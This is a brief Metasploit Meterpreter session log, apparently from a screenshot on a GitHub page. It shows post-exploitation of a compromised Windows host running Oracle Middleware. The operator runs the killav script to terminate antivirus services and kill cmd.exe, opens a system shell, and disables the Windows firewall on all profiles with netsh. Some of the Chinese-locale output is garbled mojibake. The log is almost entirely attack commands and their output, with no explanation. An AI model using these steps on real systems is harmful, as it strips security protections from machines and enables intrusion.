 meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Killing Antivirus services on the target...
[*] Killing off cmd.exe...
[*] Killing off cmd.exe...
meterpreter > shell
Process 1944 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Oracle\Middleware\user_projects\domains\base_domain>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
ȷ����